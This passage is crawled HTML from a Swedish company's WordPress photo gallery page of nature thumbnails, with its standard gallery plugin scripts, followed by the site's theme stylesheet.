               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2159.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_2255.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_2255.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2255.jpg"
               data-image-id="236"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2255.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_2260.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_2260.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2260.jpg"
               data-image-id="237"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2260.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_2274.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_2274.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2274.jpg"
               data-image-id="238"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2274.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_2883.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_2883.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2883.jpg"
               data-image-id="270"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2883.jpg"
                    width="100"
                    height="67"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_1355.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_1355.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1355.jpg"
               data-image-id="286"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1355.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/DSC_4506-.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/DSC_4506-.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_DSC_4506-.jpg"
               data-image-id="305"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_DSC_4506-.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/askersund.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/askersund.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_askersund.jpg"
               data-image-id="72"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_askersund.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/1.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/1.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_1.jpg"
               data-image-id="50"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_1.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/2.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/2.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_2.jpg"
               data-image-id="61"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_2.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/3.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/3.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_3.jpg"
               data-image-id="65"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_3.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/4.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/4.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_4.jpg"
               data-image-id="66"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_4.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/6.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/6.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_6.jpg"
               data-image-id="68"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_6.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/7.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/7.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_7.jpg"
               data-image-id="69"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_7.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/9.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/9.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_9.jpg"
               data-image-id="71"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_9.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/10.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/10.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_10.jpg"
               data-image-id="51"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_10.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/11.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/11.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_11.jpg"
               data-image-id="52"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_11.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/12.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/12.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_12.jpg"
               data-image-id="53"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_12.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/13.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/13.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_13.jpg"
               data-image-id="54"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_13.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/14.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/14.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_14.jpg"
               data-image-id="55"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_14.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/15.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/15.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_15.jpg"
               data-image-id="56"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_15.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/16.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/16.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_16.jpg"
               data-image-id="57"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_16.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/17.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/17.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_17.jpg"
               data-image-id="58"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_17.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/18.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/18.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_18.jpg"
               data-image-id="59"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_18.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-39" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/19.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/19.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_19.jpg"
               data-image-id="60"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_19.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-40" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/20.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/20.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_20.jpg"
               data-image-id="62"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_20.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-41" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/21.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/21.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_21.jpg"
               data-image-id="63"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_21.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-42" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/22.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/22.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_22.jpg"
               data-image-id="64"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_22.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<div class="ngg-clear"></div>
	</div>
</p>
<p><em><a title="bildgalleri" href="http://www.performa.nu/bildgalleri/">Tillbaka till bildgalleriet</a></em></p>
            </div><!--end post-->
                     </div><!--end hogerbild-->    
    
     <div id="footer">
     <br />
     <br />
     <br />
     <p>Hela sidans inneh&aring;ll &auml;r skyddat av upphovsr&auml;ttslagen.</p>
					<p>&#169; Performa Sweden AB</p>
     </div>
    </div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.performa.nu/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.performa.nu\/?photocrati_ajax=1","wp_home_url":"http:\/\/www.performa.nu","wp_site_url":"http:\/\/www.performa.nu","wp_root_url":"http:\/\/www.performa.nu","wp_plugins_url":"http:\/\/www.performa.nu\/wp-content\/plugins","wp_content_url":"http:\/\/www.performa.nu\/wp-content","wp_includes_url":"http:\/\/www.performa.nu\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_7__2650663197 = {"id":null,"source":"galleries","container_ids":["6"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"inner_content":"","returns":"included","slug":null,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":"0","images_per_page":"0","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show as slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"ngg_triggers_display":"never"},"excluded_container_ids":[],"sortorder":[],"maximum_entity_count":"500","__defaults_set":true,"_errors":[],"transient_id":"7__2650663197","ID":"7__2650663197"};
galleries.gallery_7__2650663197.wordpress_page_root = "http:\/\/www.performa.nu\/bildgalleri\/natur\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.performa.nu\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js'></script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js'></script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.performa.nu/wp-content/themes/performa/style.css
body_size: 2925
content:
/*
----------------------------------------------------------------------------------
Theme Name: Performa Sweden AB
Author: Erik Forsberg, (+46)733-811429, http://www.forsbergstudio.se
Version: 1
----------------------------------------------------------------------------------
*/

body {
background-color: #444444;
font-family: Verdana, Helvetica, Arial, sans-serif;
font-size: 12px;
color: #000000;
}

a {
color: #294125;
background-color:#ffffff;
font-size: 1.1em;
font-weight: bold;
text-decoration: none;
line-height: 2.5em;
}

a:hover {
text-decoration: underline;
}

#container {
background-color:#ffffff;
color: #000000;
width: 850px;
margin-top: 1em;
margin-right: auto;
margin-bottom: auto;
margin-left: auto;
}

#header {
background-color: #ffffff;
color: #000000;
padding: 0.8em;
}

#sidebar {
background-color:#ffffff;
color: #000000;
float: left;
width: 26%;
margin-top: 1em;
margin-right: 0em;
margin-bottom: 1em;
margin-left: 3em;
}

#sidebar ul {
list-style: none;	
margin: 0px;
padding: 0px;
}

#sidebar li a {
text-transform: uppercase;	
}

#sidebar img {
margin-bottom: 0.5em;
}

#col1 {
float:left;
width: 38%;
}

#sidebar li.current_page_ancestor > a,
#sidebar li.current_page_parent > a,
#sidebar li.current_page_item > a{
color: #222;
}

#sidebar ul ul {
display: none;
}

#col2 {
float:right;
width:30%;
padding-right: 10px;
}

.utvald {
float: right;
}

.citat {
font-size: 14px;
width: 280px;
position: relative;
right: 60px;
clear: both;
padding-top: 10px;
padding-bottom: 10px;
font-style: italic;
}

.textwidget {
padding: 0px;
margin: 0px;	
}

img {
border:0;	
}

#hogerbild {
float:right;
width:68%;
}

.startpost h1 {
position: relative;
left: -48px;
padding: 0px;
margin: 0.6em;
font-size: 1.4em;
text-align: center;
}

.startpost img {
position: relative;
left: -48px;
padding: 0px;
margin: 0.6em;
}

h3 {
padding:0em;
text-align:left;
margin-top: 1em;
margin-right: 1em;
margin-bottom: 0.1em;
margin-left: 0em;
font-size:1em;
}

#col1 p {
padding: 0px;
margin: 0px 0px 10px 0px;
}

#col1 ul {
margin: 15px;
padding: 0px;
}

#col1 a {
margin-top:0em;
margin-right:0em;
margin-bottom:0em;
margin-left:0em;
}

#col2 p {
margin:0em;
text-align: right;
padding-top: 0em;
padding-right: 0.8em;
padding-bottom: 0.8 em;
padding-left: 0em;
}


#footer {
clear: both;
background: url(images/botten.jpg);
text-align: right;
color: #ffffff;
font-size: 0.9em;
padding: 0em;
margin: 0em;
height: 72px;
}

#footer p {
margin: 0em;
}

.slideshowlink {
display: none;	
}

.post {
margin-bottom: 50px;	
}

.form-allowed-tags {
display: none;	
}

.clear {
clear: both;	
}

.alignleft {
   margin-right: 10px;
   margin-bottom: 3px;
   float:left;
}
.aligncenter {
   margin: 0px auto;
   display: inline;
   padding: 5px;
}
.alignright {
   margin-left: 10px;
   margin-bottom: 3px;
   float:right;
}

.ngg-gallery-thumbnail img {
	
  	margin-left: auto !important;
        margin-right: auto !important;
}